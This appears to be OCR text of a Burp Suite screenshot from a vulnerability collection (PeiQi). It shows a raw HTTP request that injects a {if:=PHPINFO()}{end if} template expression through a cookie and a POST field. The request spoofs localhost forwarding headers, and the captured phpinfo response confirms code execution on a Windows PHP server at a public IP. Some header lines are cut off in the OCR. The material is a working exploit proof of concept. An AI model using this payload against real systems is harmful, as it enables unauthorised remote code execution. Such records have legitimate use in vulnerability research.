 Pretty Raw \n Actions
1 POST /?location=search HTTP/1.1
2 Host:
3 Conte
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/90.0.4430.212 Safari/537.36
8 Origin:
9 Content-
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Referer: http://47.105.214.1/?location=search
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
14 Cookie: PHPSESSID=rbuhrqqhoctntnak8slkascqp1; keys=
%7Bif%3A%3DPHPINFO%28%29%7D%7Bend+if%7D%0D%0A
15 x-forwarded-for: 127.0.0.1
16 x-originating-ip: 127.0.0.1
17 x-remote-ip: 127.0.0.1
18 x-remote-addr: 127.0.0.1
19 Connection: close
20
21 keys={if:=PHPINFO()}{end if}
22
Pretty Raw Render \n Actions
PHP Version 7.3.4
System Windows NT iZ4q8e0uxq38naZ 6.3 build 9600 (Wind
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build"
snap-build\deps_aux\oracle\x64\instantclient_12_1\sd
build\deps_aux\oracle\x64\instantclient_12_1\sdk,sha
dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File C:\phpstudy_pro\Extensions\php\php7.3.4nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731
Zend Extension Build API320180731,NTS,VC15
PHP Extension Build API20180731,NTS,VC15
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
PeiQi文库
PeiQi文库